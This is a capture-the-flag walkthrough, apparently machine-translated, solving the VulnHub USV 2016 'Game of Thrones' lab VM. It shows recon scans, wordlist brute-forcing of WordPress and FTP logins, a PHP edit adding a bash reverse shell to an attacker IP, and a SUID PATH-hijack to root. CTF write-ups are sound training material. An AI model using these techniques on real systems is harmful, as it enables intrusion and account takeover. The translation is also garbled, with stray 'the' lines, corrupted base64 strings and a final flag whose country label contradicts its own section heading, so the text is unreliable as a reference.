VulnHub: USV 2016. CTF in Romania, what are they?

All good day, this article will consider the decision of the Romanian CTF-USV 2016 on the topic of: "Game of thrones". Download a virtual machine image can be link VulnHub.
If you are wondering how are Intercollegiate CTF in Romania, I ask under kat
the
a Little about the CTF
CTF-USV 2016 was the first International Student Contest in Information Security organized in Romania by Suceava University. Security challenges creation, evaluation of results and building of CTF environment was provided by Safetech Tech Team: Oana Stoian (@gusu_oana), Teodor Lupan (@theologu) and Ionut Georgescu (@ionutge1)
There are 7 flags in the following format: Country_name Flag: [md5 hash].
the
get Started!
Learn the purpose of nmap'om:
the
$ sudo arp-scan -l-I wlan0 | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap-sV -p1-65535Starting Nmap 7.01 ( nmap.org ) at 2017-01-15 19:47 PDT
Nmap scan report for 192.168.1.102
Host is up (0.00057 s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.3 (protocol 2.0)
80/tcp open http Apache httpd
3129/tcp open http-proxy Squid http proxy 3.5.22
3306/tcp open mysql MariaDB (unauthorized)
4444/tcp open http Foundry EdgeIron switch http config
21211/tcp open ftp vsftpd 2.0.8 or later
MAC Address: 08:00:27:2B:64:55 (Oracle VirtualBox virtual NIC)
Service Info: Host: SevenKingdoms; Device: switch
And proceed to the taking of flags...
the
Flag 1 (Croatia)
With the first flag, it's simple. Run nikto, which immediately informs us about the unusual title:
the
$ nikto -h 192.168.1.102+ Uncommon header 'x-xss-protection' found, with contents: Q3JvYXRpYSBGbGFnOiAwYzMyNjc4NDIxndm5ogflyjc1mdq0ztljzdrjmgviyg==
Decode it:
the
$ echo Q3JvYXRpYSBGbGFnOiAwYzMyNjc4NDIxndm5ogflyjc1mdq0ztljzdrjmgviyg== | base64 -d
Croatia Flag: 0c326784214398aeb75044e9cd4c0ebbthe
Flag 2 (Italy)

That's the kind of dragon you see when you connect by ssh. And at the bottom the encrypted string:
wDOW0gW/QssEtq5Y3nHX4XlbH/Dnz27qHFhHVpMulJSyDCvex++YCd42tx7HKGgB
On closer inspection, you notice that some of the letters that make up the picture. Putting everything together we get:
AES ECB xxxxx0000000xxxxxx
Algorithm, key, and the encrypted message we have, for example here here decrypted and get the flag:
Italy Flag: 0047449b33fbae830d833721edaef6f1
the
Flag 3 (Portugal)
Go to the web. We have a website (port 80) and proxy (port 3129). Putting in the settings the address and port of the proxy server in this case — the victim's car, open the website:

Not a lot, continue:

Regular WordPress, nothing remarkable. Opening the index page, enter the blog, with multiple articles about the "Game of thrones". The first thing that catches the eye is the following publication:

Opening this image, notice that it is located in the directory hodor:
Going to which, we offer to download an archive:

In the archive we are waiting for the image:

And the flag:
the
$ echo UG9ydHVnYWwgRmxhZzogYTI2NjNiMjMwndvkztu2yzdlotzhnda2ndi5zjczm2y= | base64 -d
Portugal Flag: a2663b23045de56c7e96a406429f733fthe
Flag 4 (Paraguay)
In the bottom of the page, attracts the attention of a post here:

Parsim website and collect dictionary password brute-force attack:
the
cewl --192.168.1.102 --proxy_host proxy_port 3129 http://192.168.1.102/blog/ > blog.lstRunning too much, after a while, patator gives the correct password:
the
$ patator http_fuzz http_proxy=192.168.1.102:3129 url='http://192.168.1.102/blog/wp-login.php?action=postpass' method=POST header='Referer: "http://192.168.1.102/blog/index.php/2016/10/16/the-secret-chapter/"' body='post_password=FILE0&Submit=Enter' 0=a blog.lst -x ignore:fgrep='post-password-form', follow=1 accept_cookie=1
Enter it and get access to the content of this publication:

Decode located here are base64 string and get a new flag:
the
$ echo UGFyYWd1YXkgRmxhZzogNDc2MWI2NWYymda1mzy3ndy1n2m3ztyxody2mjhhmjk= | base64 -d
Paraguay Flag: 4761b65f20053674657c7e6186628a29the
Flag 5 (Thailand)
If you believe the content of this post, the password we have right before my eyes, Yes, the picture here is clearly the topic. But if you look closely, below there is a phrase:
She uses the Fshield Training Preparation for her army.
Excellent, where to log in, we know left password. At first I tried to enter individual words, then put the scraps together and soon hydra found what you need:

Connected:
the
$ ftp 192.168.1.102 21211
ftp> ls-ahl
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 2 1000 1000 4096 Dec 20 05:05 .
dr-xr-xr-x 2 1000 1000 4096 Dec 20 05:05 ..
-rw-r--r-- 1 0 0 94 Dec 05 20:04 .note.txt
-rw-r--r-- 1 0 0 32 Dec 05 20:05 readme.txt
226 Directory send OK.Downloaded all the available files and then will study them:
the
ftp> get readme.txt
local: readme.txt remote: readme.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for readme.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (226.4 kB/s)
ftp> get .note.txt
local: .note.txt remote: .note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .note.txt (94 bytes).
226 Transfer complete.
94 bytes received in 0.00 secs (791.4 kB/s)In the first file there is nothing interesting:
readme.txt
I keep a hidden note for myself
But the second is worthy of attention:
.note.txt
I always forgot passwords, so for my blog account, I used my children's name.
-= Daenerys =-
-= Daenerys =-
We learned the hint for the password is the names of her children, google quickly, suggested, what about the children involved and their names. Therefore, running crunch start of generation of the dictionary:
the
$ crunch 1 1-p Rhaegal Viserion Drogon > dragonsSend it in wpscan to iterate through
the
$ sudo ./wpscan.rb --proxy 192.168.1.102:3129 --url http://192.168.1.102/blog/ --username mother_of_dragons dragons --wordlist
After some time, get the password from admin panel of WordPress. Autoresume, and the current user's profile we find the following flag:

the
$ echo VGhhaWxhbmQgRmxhZzogNmFkNzk2NWQxzta1y2e5ogizzwzjnzzkymy5zmq3mzm= | base64 -d
Thailand Flag: 6ad7965d1e05ca98b3efc76dbf9fd733the
Flag 6 (Mongolia)
As it turned out, Daenerys has a blog administrator, so podredaktirovat file index.php, grab a shell, add the following line:
the
system('bash -i > &/dev/tcp/192.168.1.124/4444 0>&1');Run netcat, restart your browser, and get a shell:

Looking around in the system, attention is drawn to the file reward_flag.txt, in the directory on the web server:
the
[http@arch blog]$ ls-ahl ../
total 92K
drwxr-xr-x 3 root root 4.0 K Nov 17 15:43 .
drwxr-xr-x 4 root root 4.0 K May 31 2013 ..
drwxr-xr-x 6 http http 4.0 K Jan 15 19:52 blog
-rw-r--r-- 1 root root 59K Jan 19 16:59 gtr.jpg
-rw-r--r-- 1 root root 3.2 K Nov 16 20:01 index.html
-rw-r--r-- 1 root root 65 Nov 17 15:41 reward_flag.txt
-rwsr-sr-x 1 root root 8.3 K Nov 17 14:55 winterfell_messengerOpen it, apparently, there should be a flag:
the
[http@arch blog]$ cat ../reward_flag.txt
TW9uZ29saWEgRmxhZzogNmI0OWMxM2Njy2q5mtk0mgywowq3owuxndixmdgzotq=
[http@arch blog]$ echo TW9uZ29saWEgRmxhZzogNmI0OWMxM2Njy2q5mtk0mgywowq3owuxndixmdgzotq= | base64 -d
Mongolia Flag: 6b49c13cccd91940f09d79e142108394the
Flag 7 (Peru)
In the directory with the last flag is still some sort of app winterfell_messenger, which judging by the presence of the SUID bits will probably help to increase their privileges on the system. Run it and see what it does:
the
[http@arch http]$ ./winterfell_messenger
cat: /root/message.txt: No such file or directorySo, what about the lines?
strings ./winterfell_messenger
[http@arch http]$ strings ./winterfell_messenger
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-8
AWAVA
AUATL
[]A\A]A^A_
cat /root/message.txt
;*3$"
GCC: (GNU) 6.1.1 20160802
GCC: (GNU) 6.2.1 20160830
init.c
crtstuff.c
__JCR_LIST__
__do_global_dtors_aux
completed.6916
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
__TMC_END__
setuid@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got
.got.plt
.data
.bss
.comment
Even reversal not necessary, we have setuid and system, which uses a relative path for the command cat, and documentation to system that:
system() executes the command specified in string, causing, in turn, the command /bin/sh -c string, and returns when the command has completed.
In General, are already friend algorithm:
the
[http@arch http]$ PATH=/tmp:$PATH
[http@arch http]$ echo "/bin/bash" > /tmp/cat
[http@arch tmp]$ chmod +x catRun the vulnerable program and get a shell:
the
[http@arch tmp]$ /srv/http/winterfell_messenger
/srv/http/winterfell_messenger
id
uid=0(root) gid=33(http) groups=33(http)In the directory root we find the last flag:
the
echo U29tYWxpYSBGbGFnOiA0YTY0YTU3NWJlodbmogzmywiynmiwnme5nthiy2yzna== | base64 -d
Trinidad and Tobago Flag: 4a64a575be80f8ffab26b06a958bcf34And accept greetings:

As indicated in the description, this is their first CTF. For the first time will go, but you shouldn't repeat it, hopefully they will continue to develop this theme, adding more sophisticated tasks, because in real life, sorry, trivial scan of directories is no surprise.
Комментарии
Отправить комментарий